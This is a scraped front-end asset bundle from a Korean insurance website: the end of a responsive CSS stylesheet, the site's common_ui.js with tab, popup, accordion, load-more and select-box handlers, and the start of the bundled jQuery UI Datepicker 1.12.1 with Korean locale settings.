    .contribBox.boxLayout .box{min-height: 13rem;}
    .contribBox.boxLayout .envir{background:#fff url(../img/company/icon_environment.png)no-repeat right 2rem top 2rem;background-size:8rem;}
    .contribBox.boxLayout .edu{background:#fff url(../img/company/icon_education.png)no-repeat right 2rem top 2rem;background-size:8rem;}
    .contribBox.boxLayout .society{background:#fff url(../img/company/icon_society.png)no-repeat right 2rem top 2rem;background-size:8rem;}
    .contribBox.boxLayout .sport{background:#fff url(../img/company/icon_sport.png)no-repeat right 2rem top 2rem;background-size:8rem;}
    .contribBox.boxLayout .box .bulletWrap{width: calc(100% - 8rem);}

    .cardLayout{display: block;justify-content: space-between;}
    .cardLayout li{margin-bottom: 1rem;}
    .cardLayout li.half{width: 100%;}
    .cardLayout + .accTradeList.cardList{margin-top: 2rem;}

    .fundResult ul li span{font-size:1.6rem;line-height: 2.4rem;}
    .fundResult ul li:nth-child(1) > div span{padding-right: 1.6rem;display: block;}
    .fundResult ul li:nth-child(2) > div span{padding-left: 1.6rem;}

    /*로그인*/
    .wideView .section.logSection.sub{padding: 2rem 0 1rem;}
    .wideView .section.sub04{padding-top: 0;padding-bottom: 0;}
    .wideView .section.sub04 .inner.type02:after{content: "";display: block;clear: both;}
    .wideView .section.sub04 .inner .cont .contBox{padding-bottom: 0;}
    .wideView .section.sub04 .inner .cont .contBox:last-child{margin-bottom: 0;}
    .wideView .section.sub04 + .btnWrap{margin: 2rem auto 3rem;}
    .wideView .section.sub04 .count{padding-top: 0;} /* 2021-10-05 : padding-top 수정*/
    .section.sub.innerSection + .btnWrap.mt3{padding: 0 2rem;}
    .loginWrap {flex-wrap: wrap;padding: 0;border-radius: 0;margin-top: -17rem;}
    .loginWay{width: 100%;padding: 6rem 2rem;}
    .loginWay:first-child::after{width: calc( 100% - 4rem );height: 0.1rem;left: 2rem;}
    .loginWay .tit{margin: 0 auto;padding-top: 2rem;width: 100%;}
    .loginWay .txt{padding-top: 2rem;}
    .loginWay .loginCont{height: auto;}
    .logService{padding: 1rem 2rem;width: 100%;}
    .section.logSection .logService{padding-bottom: 0;}
    .section.logSection .boxLayout{margin: 2rem 2rem 0;}
    .section.logSection .boxLayout .box{margin: 1rem 0 2rem;}
    .section.logSection .serviceTime li:last-child{padding-bottom: 0;}
    .section.logSection .install{background-size: 10rem;background-position: right 2rem bottom 2rem;}
    .section.logSection .install .boxTit{font-size: 2.8rem;line-height: 3.6rem;padding: 0;margin-bottom: 6rem;}
    .section.loginBn .bnArea{margin: 0;}
    .bnArea .appDownBn .appDownImg{width: 14rem;}

    .wideView .section.loginBn{padding: 3rem 2em 0;}
    .section.loginBn .bnArea:after{width: 12rem;}
    .section.loginBn .bnArea{margin: 0;padding: 1.8rem 2rem;}
    .section.loginBn .bnArea .appDownBn{font-size: 1.6rem;line-height: 2.4rem;}
    .section.loginBn .bnArea .appDownBn .appDownImg{width: 14rem;}

    .section.sub.innerSection{width: 100%;}
    .wideView .section.certfSub{padding: 0;}

    .wayAddress p{font-size:1.6rem;}

    /*휴대폰 본인인증*/
    .clausPopWrap .clauseMenuWrap > h3.phoneCertif{font-weight: normal;font-size:2.4rem;}
    .clausPopWrap.phoneAgree .section .cont div.contBox{width: 100%;}
    .clausPopWrap.phoneAgree .section .cont .contTitle{margin-left: 0;}
    .clausPopWrap.phoneAgree .section .cont div.contBox:last-child{padding-bottom: 1rem;}
    .clausPopWrap.phoneAgree .section .cont div.contBox.txt:last-child{padding-bottom: 0;}

    .clausPopWrap.phoneAgree .clauseMenuWrap.clearWrap{}
    .layerwrap .btnWrap.pop_btnWrap{margin-top: 1rem !important;}

    .clearWrap02 + .clauseCont .countryList li{padding: 1.2rem 1.4rem;}
    .clearWrap02 + .clauseCont .countryList .addressList {display: flex;flex-wrap: wrap;}
    .clearWrap02 + .clauseCont .countryList .addressList dt{width: 6rem;margin-top: 0.6rem;}
    .clearWrap02 + .clauseCont .countryList .addressList dd{width: calc( 100% - 6rem );margin-top: 0.6rem;line-height: 2.4rem;}

    .lineTop.lastLineTop{padding: 0;margin: 0 0 3rem;}

    .formBox.time span{right: 11rem;}

    /*동의체크*/
    .inpBox.agreeCheck.formBox li{width: calc(100% / 2);}

    /*이벤트*/
    .eventPage{margin: 0;padding-bottom: 2rem;}


    .eventInfo{padding: 2rem 2rem 0;}
    .eventInfo .infoTitle{font-size:1.6rem;line-height: 2.4rem;}
    .eventInfo .txtList {padding-left: 2.4rem;}
    .eventInfo .txtList li {font-size:1.4rem;}
    .eventInfo .txtList li:last-child{margin-bottom: 0;}
    .eventInfo .dot{position: relative;}
    .eventInfo .dot:before{content: "";display: block;width: 0.4rem;height: 0.4rem;background: url(../img/common/icon_bullet_dot.png)no-repeat center ;background-size: 100%;position: absolute;top: 1rem;left: -1rem;}

    .cardList .grayBox{font-size:1.6rem;line-height: 2.4rem;}

    /*하단배너*/
    .section.bnBottom .bnArea a.cs{background-position: 90% 50%;}
    .section.bnBottom .bnArea a.cs .tag02.purple{margin-top: 0.6rem;}


    .wideView .section.sub .accTradeList.type02.cardList > ul > li .moreToggle .bankInfoList.boxType .bulletWrap ul li{font-size:1.4rem;line-height: 2rem;}
    .wideView .section.sub .accTradeList.type02.cardList > ul > li .moreToggle .bankInfoList.boxType .bulletWrap ul li:before{top: 0.8rem;}
    .wideView .accTradeList.cardList > ul > li .bankInfo dd.up , .wideView .accTradeList.cardList > ul > li .bankInfo dd.down02{font-size: 1.8rem;line-height: 2.4rem;}

    .wideView .section.sub .accTradeList .cont .contBox{width: 100%;padding: 0;}

    /*greenStep*/
    .greenBox .greenStep {display: block;}
    .greenBox .greenStep li{width: 100%;border-bottom:1px solid #e6e6e6;padding: 2rem 0;}
    .greenBox .greenStep li:first-child{padding-top: 0;}
    .greenBox .greenStep li:last-child{padding-bottom: 0;border-bottom: none;}
    .greenBox .greenStep li .txt{font-size:1.6rem;}
    .greenBox .greenStep li:nth-child(n+5){margin-top: 0;}

    .boxLayout03 + .greenBox{margin: 3rem 0;}

    /*cardList 토글 아닌것*/
    .sum{padding: 1rem 2rem;font-size:1.6rem;line-height: 2.4rem;}

    /*sumContainer*/
    .sumContainer{width: auto;margin: 3rem 2rem;}
    .sumContainer p{font-size:1.6rem;line-height: 2.4rem;}
    .sumContainer span{font-size:1.6rem;line-height: 2.4rem;}

    .graph_box{width:auto;display: block;margin: 0 2rem;}
    .graph_area{width: 100%;margin-bottom: 2rem;}
    .graph_info{margin-left:0; }

    .tableWrap + .bulletWrap.type02.bulletMargin{margin-top: 3rem;}

    /*유의사항 - bulletWrap스타일 txtArea*/
    .wideView .section .accTradeList .moreToggle .boxType.toggleCont .txtArea.type01 { padding:0 1.6rem 0; margin-bottom:0}
    .wideView .section .accTradeList .moreToggle .boxType.toggleCont .txtArea.type01 .txt.dot{ line-height: 2rem;margin-top: 0.6rem;}

    /*imgWrap*/
    .imgWrap{}
    .imgWrap figure{padding: 2rem 0;}
    .imgWrap figure img{width: 100%;}

    /*mediaArea*/
    .mediaArea {width: 100%; margin: 2rem auto 0; padding:0; margin-bottom:3rem}
    .mediaArea iframe {display:inline-block; width:100%; height:17.8rem;border-radius:1rem; margin: 0 auto; }

    /*section.subBox*/
    .wideView .section.subBox{padding:0 2rem 3rem;} /* 2021-10-05 : 미션가치 박스 패딩 */
    .wideView .section.subBox .inner.type05{display: block;}
    .wideView .section.subBox .inner.type05 .page_sub_title.bold{display: block;width: 100%;margin-bottom: 2rem;}
    .wideView .section.subBox + .section.sub03.bgGray{padding: 2rem;}
    .wideView .section.subBox + .section.sub03.bgGray .boxLayout02{margin-top: 0;}
    .wideView .section.subBox + .section.sub03.bgGray .boxLayout02 .box{margin-top: 0;}

    /*section.notice*/
    .wideView .section.lifeStage.notice{padding-top:0;}
    .wideView .section.lifeStage.notice .inner .txtArea .title{font-size:2rem;}
    .wideView .section.lifeStage.notice .inner02 {width: 100%;}
    .wideView .section.lifeStage.notice .inner02 + .inner{margin-top: 3rem;}
    .wideView .section.lifeStage.notice .lineTop3.clear{margin: 0; padding-top: 0 !important;}


    /*attachment_file*/
    .attachment_file{padding: 2rem 2rem 2rem 0;margin-bottom: 0;}
    .attachment_file .fileName{text-decoration: underline;}

    /* 2021-10-01 추가 nyj */
    .tab4_content div.section.sub03.bgGray div.boxLayout02 div.box div.title {font-size:2.4rem; line-height:3.2rem}
    .tab4_content div.section.sub03.bgGray div.boxLayout02 div.box p.boxTit {font-size:1.8rem; line-height:2.6rem; color:#424242}

}

@media ( min-width:0 ) and ( max-width:660px ) {


}



--- FILE ---
content_type: application/javascript
request_url: https://www.cardif.co.kr/js/common_ui.js?202601211322
body_size: 121751
content:
var common_ui = {
    prot: true,
    gongsiProt: true,
    init: function(){
        this.common_tab(); //탭
        this.layerpop(); //레이어팝업
        this.transferMore(); //아코디언(accordion)
        this.functionTab(); //접근성 탭
        this.mnList(); //리스트 상하이동
        this.menuList(); //메뉴
        this.calcBank(); //보험료 계산기
        this.calcBankFocus(); //보험료 계산기 페이지 포커스 [접근성개선]
        this.checkboxAll(); //체크박스 전체선택 해제
        this.footer_tab(); //footer_tab
        this.moreLoad(); // 더보기버튼
        this.tab4(); //탭스타일 다른버전 및 더보기버튼 컨트롤
        this.moveTop(); // top button
        this.filelistDel(); // fileList delete
        this.datepicker(); // datepicker
        this.stepProcess(); // stepProcess
        this.scrollY(); // scrollY
        this.dropBox(); //드롭박스 선택 시 하위 항목
        // 2024-06-12 공시실 수정
        if (!this.prot) return;
        this.prot = false;
        this.gongsiLocation(); // 공시실 location 정보
        this.networkGo(); // network
        this.mobFavWrap(); // 모바일 자주 찾는 메뉴
    },
    //레이어팝업
    layerpop:function(){
        $('.layerpop').click(function(e) {
            e.preventDefault();
            var id;
            var winH = $(window).height();
            var winW = $(window).width();
            var maskHeight = $(document).height();
            var maskWidth = $(window).width();

            if($(this).attr('href')){
                id = $(this).attr('href');
            }else if($(this).attr('rel')){
                id = $(this).attr('rel')

            }

            var popObjTabbable = $(id).find('button, input:not([type="hidden"]), select, textarea, [href], [tabindex]:not([tabindex="-1"])'); //[접근성] 탭이동가능한 엘리먼트 지정
            var popObjTabbableFrist = popObjTabbable && popObjTabbable.eq(0); //[접근성] 첫번째 객체
            var popObjTabbableLast = popObjTabbable && popObjTabbable.last(); //[접근성] 마지막 객체

            if (winH > $(id).height()) {
                $(id).css('top', window.pageYOffset + (winH / 2 - $(id).height() / 2));
            }else if(winH < $(id).height()){
                $(id).css('top','25px');
                $('body').animate({scrollTop:0}, '500');
            }

            $(id).css('left', winW / 2 - $(id).width() / 2);
            $(id).show();

            $('.pop-inner').each(function(){
                if($(this).find('.pop-contents').outerHeight() <= 120){
                    $(this).find('.pop-contents').css({'padding':'41px 16px'})
                }
            });

            if($('body').find('#layermask').length == 0){
                $('body').append('<div id="layermask"></div>');
                $('#layermask').css({
                    'width' : maskWidth,
                    'height' : maskHeight
                }).show();
            }

            //2021-11-02 팝업의 마지막 확인
            $('#pop_allmenu').find('a').last().parent().addClass('popEnd');
            // 2021-11-01 팝업focus작업중
            //$('.layerwrap,.fullLayerWrap').attr('tabIndex','0').focus();
            //$('.layerwrap .popTitle').attr('tabIndex','1').focus();

            //[접근성]
            popObjTabbable.length ? popObjTabbableFrist.focus().on("keydown",function(event){
                if(event.shiftKey && (event.keyCode || event.which) == 9) {
                    event.preventDefault();
                    popObjTabbableLast.focus();
                }
            }):$(id).attr('tabindex','0').focus().on('keydown', function(event){
                event.preventDefault();
                $(id).attr('tabindex','-1');
            });
            popObjTabbableLast.on("keydown",function(event){
                if(!event.shiftKey && (event.keyCode || event.which) == 9) {
                    event.preventDefault();
                    popObjTabbableFrist.focus();
                }
            });

           //[접근성]
           var btnClose = $(id).find('.close, .btn_close');
           layerClose(btnClose,id,this);

        });

        //[접근성]
        function layerClose(btn,obj,target){
            $(btn).click(function(e) {
                e.preventDefault();
                $('#layermask').hide().remove();
                $(obj).hide().attr('tabIndex, -1');
                $(target).focus();
            });
        }

        //레이어 닫기 버튼
        /*
        $('.layerwrap .close,.layerwrap .btn_close').click(function(e) {
            e.preventDefault();
            $('#layermask').hide().remove();
            $('.layerwrap').hide();
        });
        */

        $('.layerwrap01 .close,.layerwrap01 .btn_close').click(function() {
            $('#layermask').hide().remove();
            $('.layerwrap01').hide().fadeOut(500);
            $('.layerbg').hide().fadeOut(500);
        });

        //레이어 열기 버튼
        $('.layer_btn').click(function() {
            $('.layerwrap01').show().fadeIn(500);
            $('.layerbg').show().fadeIn(500);
        });

        // 20230831 layerwrap 요소 개별 좌표설정
        $(window).resize(function() {
            var box = $('.layerwrap');
            var maskHeight = $(document).height();
            var maskWidth = $(window).width();
            $('#layermask').css({
                'width' : maskWidth,
                'height' : maskHeight
            });

            var winH = $(window).height();
            var winW = $(window).width();

            box.each((i,t)=>{
                if (winH > $(t).height()) {
                    $(t).css('top', window.pageYOffset + (winH / 2 - $(t).height() / 2));
                }
                $(t).css('left', winW / 2 - $(t).width() / 2);
            });
        });
        // 20230831 layerwrap 요소 개별 좌표설정
    },
    //탭
    common_tab:function(){
        var tabWrap = $('.tab_wrap');
        var tabBtn = $('.tab_wrap').find('.tabs li a');
        var _parent = $('.tabs li.on');
        var currentNum = $('.tabs li').filter('.on').index();

        if(_parent.hasClass('on')&&$('.tab_content').length){
            $('.tab_wrap').find('.tab_content').eq(currentNum).show();
        }

        tabWrap.find('.tabs li:first-child').addClass('on');
        tabWrap.find('.tabs li:first-child a').attr('title', '현재메뉴 선택됨');
        tabWrap.find('.tab_content').eq(0).show().attr('title', '현재메뉴 내용');

        tabBtn.click(function(e){
            var _this = $(this);
            var _parent = $(this).parent();
            var _parents = $(this).parents('.tab_wrap');
            var currentNum = _parent.index();

            e.preventDefault();
            _parent.addClass('on').siblings().removeClass('on');

            _parents.find('.tab_content').hide().removeAttr('title');
            _parents.find('.tab_content').eq(currentNum).show().attr('title', '현재메뉴 내용');

            tabBtn.removeAttr('title');
            _this.attr('title', '현재메뉴 선택됨');
        });
    },
    //접근성 탭
    functionTab:function(){
        var tabs = $('.tabwrap01, .tabwrap02');
        var tabBtn = $('.litype a');

        tabs.find('li.on .tabcont').show();
        tabs.find('li.on').each(function(){
            var _this = $(this);
            var _wrap = $(this).closest('.tabwrap01, .tabwrap02');
            var _height = parseInt($(this).find('.atab').outerHeight(true) + $(this).find('.tabcont:visible').outerHeight(true))


            if(_this.hasClass('on')){
                _wrap.height(_height);
            }
        });

        tabBtn.click(function(e){
            var _this = $(this);
            var _parent = $(this).parent();
            var _wrap = $(this).closest('.tabwrap01, .tabwrap02');
            var _content = $(this).parent().find('.tabcont');

            var _contentHeight = _content.outerHeight(true);
            var tabBtnHeight = _this.outerHeight(true);

            e.preventDefault();

            _parent.addClass('on').siblings().removeClass('on');
            _parent.siblings().find('.tabcont').hide();
            _content.show();
            _parent.siblings().find('a .hide').html('메뉴');
            _this.find('.hide').html('현재메뉴 선택됨');

            //tabcont 높이
            _wrap.height(_contentHeight + tabBtnHeight);
        });
    },
    //아코디언(accordion)
    transferMore:function(){
        $('.acc_title').click(function(){
            if (!$(this).hasClass('acc_open'))
            {
                $(this).find('span').html('메뉴숨기기');
                $(this).addClass('acc_open').next('ul, div').addClass('acc_dep').slideDown(150);

                if($(this).next('ul, div').find('.tabwrap01, .tabwrap02').length){
                    var _innerTab = $(this).next('ul, div').find('.tabwrap01, .tabwrap02');
                    var _height = parseInt(_innerTab.find('li.on .atab').outerHeight(true) + _innerTab.find('li.on .tabcont').height());

                    _innerTab.height(_height);
                }
            }else{
                $(this).find('span').html('메뉴펼쳐보기');
                $(this).removeClass('acc_open').next('ul, div').removeClass('acc_dep').slideUp(150);
            }
            return false;
        });
    },
    //리스트 상하이동
    mnList:function(){
        $('.mn_list .rbtn01 button').click(function(){
            $(".mn_list li").removeClass('selected');
            $(this).parents("li").addClass('selected');
        });

        $('.mn_list .rbtn03 button').click(function(){
            $(".mn_list li").removeClass('selected');
            $(this).parents("li").addClass('selected');
        });
        $('.mn_list .left_btn button').click(function(){
            $(".mn_list li").removeClass('selected');
            $(this).parents("li").addClass('selected');
        });
    },

    //메뉴
    menuList:function(){
        $('.menu_list .menu_on > a').click(function(e){
            e.preventDefault();
            if (!$(this).hasClass('menu_open'))
            {
                $(this).find('.menu_txt').html('메뉴숨기기');
                $(this).addClass('menu_open').next('ul').addClass('menu_dep').css('display','block');
            }else{
                $(this).find('.menu_txt').html('메뉴펼쳐보기');
                $(this).removeClass('menu_open').next('ul').removeClass('menu_dep').css('display','none');
            }
            return false;
        })
    },
    //보험료 계산기
    calcBank:function(){
        $(document).ready(function(){
            $(window).scroll(function(){
                reizeAccSearch();
            });

            $(window).resize(function (){
                reizeAccSearch();

            });
        });

        function reizeAccSearch(){

                var windowWidth = $( window ).width();
                var navHeight = $(".accTradeList.search").height();
                var rollIt = $(this).scrollTop() > 580;

                if(rollIt && windowWidth > 900 ){
                    $(".accTradeList.search").show().css({"position":"fixed", "bottom":"0"});
                }
                else{
                    $(".accTradeList.search").show().css({"position":"relative"});
                }

                if( windowWidth > 900 ){
                    $(".accTradeList.search .toggleCont").show().css({"display":"block"});
                }
                else{
                    /*2021.11.12 모바일 스크롤이벤트 삭제
                    $(".accTradeList.search .toggleCont").show().css({"display":"none"});
                    */
                }
        }
    },
    //보험료 계산기 페이지 focus // [접근성]
    calcBankFocus:function(){
        $(document).ready(function(){
            if($('body').hasClass('pc')) reizeFocus();
            $(window).resize(function (){
                if($('body').hasClass('pc')) reizeFocus();
            });
        });
        function reizeFocus(){
           if($('.wrap').find('.accTradeList.search').length > 0 ){
               $('.viewArea.wideView, .footer').find('button, a, input, [tabindex], select').on('focus',function(){
                   var _scroll_top = $(window).scrollTop() + ($(this).outerHeight() + 140);
                   var _obj_top = $(this).offset().top;
                   var _obj_hgt = $(this).outerHeight();
                   var _win_top = $(window).scrollTop() + $(window).height();

                   if( _win_top - 200 < _obj_top && _win_top > _obj_top || _win_top - 140 < _obj_top + _obj_hgt){
                       $('html, body').animate({
                           scrollTop : _scroll_top
                       }, 400);
                   }
               });
            }
        }
    },
    //footer_tab 2021-10-28 접근성추가
    footer_tab:function(){
        $(".footCenter .tab").click(function(){
            $(this).addClass("on").siblings().removeClass("on");
            $(this).siblings().find('button').removeAttr("title");
            $(this).find('button').attr("title", "현재메뉴 선택됨");
        });
    },

    //체크박스 전체선택 해제
    checkboxAll:function(){
        $( document ).ready( function() {
            $( '#chk_all' ).click( function() {
              $( '.chk' ).prop( 'checked', this.checked );
            } );
          } );
    },
    // 더보기버튼
    moreLoad:function(){
        $("tbody tr").slice(0, 10).show();
        $(".load").click(function(e){
            e.preventDefault();
            $("tbody tr:hidden").slice(0, 10).show();
            if($("tbody tr:hidden").length == 0){
            $('.load').hide();
        }
        });

        $('.tbl > ul > li').hide();
        $('.tbl > ul > li').slice(0, 10).show();
        $('.load10').click(function(f){
            f.preventDefault();
            $('.tbl > ul > li:hidden').slice(0, 10).show();
            if($('.tbl > ul > li:hidden').length == 0){
                $('.load10').hide();
            }
        });

        $('.list_load06 > li').hide();
        $('.list_load06 > li').slice(0, 6).show();
        $('.load06').click(function(g){
            g.preventDefault();
            $('.list_load06 > li:hidden').slice(0, 6).show();
            if($('.list_load06 > li:hidden').length == 0){
            $('.load06').hide();
        }
        });
    },
    //탭스타일 다른버전 및 더보기버튼 컨트롤
    tab4:function(){
        $(".tabRadio_Subtab li").click(function(){
            var tab4Index = $(this).index();
            $(".tab4_content").eq(tab4Index).addClass("on").siblings().removeClass("on");
        });

    },
    // 공시실 location 정보
    gongsiLocation:function(){
        // 2024-06-12 공시실 수정
        if (!this.gongsiProt) return;
        this.gongsiProt = false;
        var selectType01 = new CustomSelectBox('.gongsiCate.type01');
        var selectType02 = new CustomSelectBox('.gongsiCate.type02');
        
        function CustomSelectBox(selector) {
            this.$selectBox = null;
            this.$select = null;
            this.$list = null;
            this.$listLi = null;

            this.init = function(selector) {
                this.$selectBox = $(selector);
                this.$select = this.$selectBox.find('.gongsiSelect .select');
                this.$list = this.$selectBox.find('.gongsiSelect .option-list');
                this.$listLi = this.$list.children('li');
            };

            this.initEvent = function() {
                var that = this;
                $(document).on('click',`${selector} .select`, function() {
                    that.listOn();
                });
                $(document).on('click',`${selector} .gongsiSelect .option-list li`, function(e) {
                    that.listSelect($(e.currentTarget));
                });
                $(document).on('click', function(e) {
                    that.listOff($(e.target));
                });
            };

            this.listOn = function() {
                $(selector).toggleClass('on');
                if ($(selector).hasClass('on')) {
                    $(selector).find('.gongsiSelect .option-list').css('display', 'block');
                } else {
                    $(selector).find('.gongsiSelect .option-list').css('display', 'none');
                }
            };

            this.listSelect = function($target) {
                $target.addClass('selected').siblings('li').removeClass('selected');
                $(selector).removeClass('on');
                $(selector).find('.gongsiSelect .select').text($target.text());
                $(selector).find('.gongsiSelect .option-list').css('display', 'none');
            };

            this.listOff = function($target) {
                if(!$target.closest(selector).length){
                    $(selector).removeClass('on');
                    $(selector).find('.gongsiSelect .option-list').css('display', 'none');
                }
            };

            this.init(selector);
            this.initEvent();
        }
    },
    // network
    networkGo:function() {
        var $wrap = $('.networkGo');
        var network = $('.network');

        $(document).on('click','a.btn_nt', function() {
            if ( $(this).siblings('.network').hasClass('open')) {
                $(this).attr('title','열기');
                $(this).removeClass('on');
                $(this).siblings('.network').removeClass('open').fadeOut(300);
            } else {
                $(this).attr('title','닫기');
                $(this).addClass('on');
                $(this).siblings('.network').addClass('open').fadeIn(300);
            }
        })
    },
    // top button
    moveTop:function() {
        // 2024-02-23 홈페이지 리뉴얼 수정
        $(window).scroll(function() {
            if ($(this).scrollTop() > 100) {
                $('.mob_favWrap').addClass('up');
                $('.moveTopbtn').stop().fadeIn();
            } else {
                $('.mob_favWrap').removeClass('up');
                $('.moveTopbtn').stop().fadeOut();
            };
        });
        // // 2024-02-23 홈페이지 리뉴얼 수정
        
        $(".moveTopbtn").click(function() {
            $('html, body').animate({
                scrollTop : 0
            }, 400);
            return false;
        });

        $(window).scroll(function(){
            var scrT = $(window).scrollTop();
            if(scrT == $(document).height() - $(window).height()){
                $('.moveTopbtn').stop().fadeOut();
            }
        });

    },
    // fileList delete
    filelistDel:function() {
        $('.fileList .delete').click(function() {
            $(this).parent("li").hide().remove();
        });
    },
    // datepicker
    datepicker:function() {
        $( "#datepicker" ).datepicker();

        var dateFormat = "yy/mm/dd",
        from = $( "#from" )
          .datepicker({
            defaultDate: "+1w",
            changeMonth: false,
            numberOfMonths: 1
          })
          .on( "change", function() {
            to.datepicker( "option", "minDate", getDate( this ) );
          }),
        to = $( "#to" ).datepicker({
          defaultDate: "+1w",
          changeMonth: false,
          numberOfMonths: 1
        })
        .on( "change", function() {
          from.datepicker( "option", "maxDate", getDate( this ) );
        });

      function getDate( element ) {
        var date;
        try {
          date = $.datepicker.parseDate( dateFormat, element.value );
        } catch( error ) {
          date = null;
        }

        return date;
      }

    },

    //stepProcess 접근성추가 2021-11-01
    stepProcess:function(){
        var currentStep = $('.stepProcess > div').text();
        $('.stepProcess li.on').attr('title',currentStep);
        $('.stepProcess li.compleate').removeAttr('title');

    },

    //scrollY 접근성추가 2021-11-03
    scrollY:function(){
        var scrollBox = $('.clausPopWrap');

            if(scrollBox.children('.clauseCont').hasClass('scrollY')){
               $('.clauseCont').attr('tabIndex','0');
            }
    },
    // 2023-01-19 드롭박스 선택 시 하위 항목
    dropBox:function(){
        $('.dropBox').change(function(){
            let selectIndex =$('.dropBox option').index($('.dropBox option:selected'));
            $('.select_content').eq(selectIndex).addClass('on').siblings().removeClass('on');
        })
    },
    // 2024-02-23 홈페이지 리뉴얼 수정
    // 모바일 자주 찾는 메뉴
    mobFavWrap: function() {
        $(document).on('click','.mob_favWrap .btn', function() {
            $(this).closest('.mob_favWrap').toggleClass('open');
        })
    }
};

/**/
function swipeTabSet(initialSlide){
    $('.tab-wrapper li.on > a').attr('title','현재메뉴 선택됨');
    var mySwiper1 = new Swiper('.tab-inquery-new .tab-wrapper',{
        resistance: '100%',
        initialSlide: initialSlide,
        spaceBetween : 30,
        onSlideChangeStart : function(swiper) {
            if(swiper.activeLoopIndex == 1) {
                $('.tab-nav.left').show();
                $('.tab-nav.right').hide();
            } else {
                $('.tab-nav.left').hide();
                $('.tab-nav.right').show();
            }
        }
    });
    $('.tab-nav.left').click(function(e){
        mySwiper1.swipePrev();
        e.preventDefault();
    });
    $('.tab-nav.right').click(function(e){
        mySwiper1.swipeNext();
        e.preventDefault();
    });
    if(initialSlide === 0 ){
        $('.tab-nav.left').hide()
    }else{
        $('.tab-nav.right').hide()
    };
};




// jscs:disable maximumLineLength
/* jscs:disable requireCamelCaseOrUpperCaseIdentifiers */
/*!
 * jQuery UI Datepicker 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */

//>>label: Datepicker
//>>group: Widgets
//>>description: Displays a calendar from an input or inline for selecting dates.
//>>docs: http://api.jqueryui.com/datepicker/
//>>demos: http://jqueryui.com/datepicker/
//>>css.structure: ../../themes/base/core.css
//>>css.structure: ../../themes/base/datepicker.css
//>>css.theme: ../../themes/base/theme.css



$.extend( $.ui, { datepicker: { version: "1.12.1" } } );

var datepicker_instActive;

function datepicker_getZindex( elem ) {
    var position, value;
    while ( elem.length && elem[ 0 ] !== document ) {

        // Ignore z-index if position is set to a value where z-index is ignored by the browser
        // This makes behavior of this function consistent across browsers
        // WebKit always returns auto if the element is positioned
        position = elem.css( "position" );
        if ( position === "absolute" || position === "relative" || position === "fixed" ) {

            // IE returns 0 when zIndex is not specified
            // other browsers return a string
            // we ignore the case of nested elements with an explicit value of 0
            // <div style="z-index: -10;"><div style="z-index: 0;"></div></div>
            value = parseInt( elem.css( "zIndex" ), 10 );
            if ( !isNaN( value ) && value !== 0 ) {
                return value;
            }
        }
        elem = elem.parent();
    }

    return 0;
}
/* Date picker manager.
   Use the singleton instance of this class, $.datepicker, to interact with the date picker.
   Settings for (groups of) date pickers are maintained in an instance object,
   allowing multiple different settings on the same page. */

function Datepicker() {
    this._curInst = null; // The current instance in use
    this._keyEvent = false; // If the last event was a key event
    this._disabledInputs = []; // List of date picker inputs that have been disabled
    this._datepickerShowing = false; // True if the popup picker is showing , false if not
    this._inDialog = false; // True if showing within a "dialog", false if not
    this._mainDivId = "ui-datepicker-div"; // The ID of the main datepicker division
    this._inlineClass = "ui-datepicker-inline"; // The name of the inline marker class
    this._appendClass = "ui-datepicker-append"; // The name of the append marker class
    this._triggerClass = "ui-datepicker-trigger"; // The name of the trigger marker class
    this._dialogClass = "ui-datepicker-dialog"; // The name of the dialog marker class
    this._disableClass = "ui-datepicker-disabled"; // The name of the disabled covering marker class
    this._unselectableClass = "ui-datepicker-unselectable"; // The name of the unselectable cell marker class
    this._currentClass = "ui-datepicker-current-day"; // The name of the current day marker class
    this._dayOverClass = "ui-datepicker-days-cell-over"; // The name of the day hover marker class
    this.regional = []; // Available regional settings, indexed by language code
    this.regional[ "" ] = { // Default regional settings
        closeText: "Done", // Display text for close link
        prevText: "Prev", // Display text for previous month link
        nextText: "Next", // Display text for next month link
        currentText: "Today", // Display text for current month link
        monthNames: [ "1월","2월","3월","4월","5월","6월",
            "7월","8월","9월","10월","11월","12월" ], // Names of months for drop-down and formatting
        monthNamesShort: [ "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec" ], // For formatting
        dayNames: [ "Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday" ], // For formatting
        dayNamesShort: [ "Sun", "Mon", "Tue", "Wed", "Thu", "Fri", "Sat" ], // For formatting
        dayNamesMin: [ "일","월","화","수","목","금","토" ], // Column headings for days starting at Sunday
        weekHeader: "Wk", // Column header for week of the year
        dateFormat: "yy.mm.dd", // See format options on parseDate
        firstDay: 0, // The first day of the week, Sun = 0, Mon = 1, ...
        isRTL: false, // True if right-to-left language, false if left-to-right
        showMonthAfterYear: true, // True if the year select precedes month, false for month then year
        yearSuffix: "년 " // Additional text to append to the year in the month headers
    };
    this._defaults = { // Global defaults for all the date picker instances
        showOn: "focus", // "focus" for popup on focus,
            // "button" for trigger button, or "both" for either
        showAnim: "fadeIn", // Name of jQuery animation for popup
        showOptions: {}, // Options for enhanced animations
        defaultDate: null, // Used when field is blank: actual date,
            // +/-number for offset from today, null for today
        appendText: "", // Display text following the input box, e.g. showing the format
        buttonText: "...", // Text for trigger button
        buttonImage: "", // URL for trigger button image
        buttonImageOnly: false, // True if the image appears alone, false if it appears on a button
        hideIfNoPrevNext: false, // True to hide next/previous month links
            // if not applicable, false to just disable them
        navigationAsDateFormat: false, // True if date formatting applied to prev/today/next links
        gotoCurrent: false, // True if today link goes back to current selection instead
        changeMonth: false, // True if month can be selected directly, false if only prev/next
        changeYear: false, // True if year can be selected directly, false if only prev/next
        yearRange: "c-10:c+10", // Range of years to display in drop-down,
            // either relative to today's year (-nn:+nn), relative to currently displayed year
            // (c-nn:c+nn), absolute (nnnn:nnnn), or a combination of the above (nnnn:-n)
        showOtherMonths: true, // True to show dates in other months, false to leave blank
        selectOtherMonths: false, // True to allow selection of dates in other months, false for unselectable
        showWeek: false, // True to show week of the year, false to not show it
        calculateWeek: this.iso8601Week, // How to calculate the week of the year,
            // takes a Date and returns the number of the week for it
        shortYearCutoff: "+10", // Short year values < this are in the current century,
            // > this are in the previous century,
            // string value starting with "+" for current year + value
        minDate: null, // The earliest selectable date, or null for no limit
        maxDate: null, // The latest selectable date, or null for no limit
        duration: "fast", // Duration of display/closure
        beforeShowDay: null, // Function that takes a date and returns an array with
            // [0] = true if selectable, false if not, [1] = custom CSS class name(s) or "",
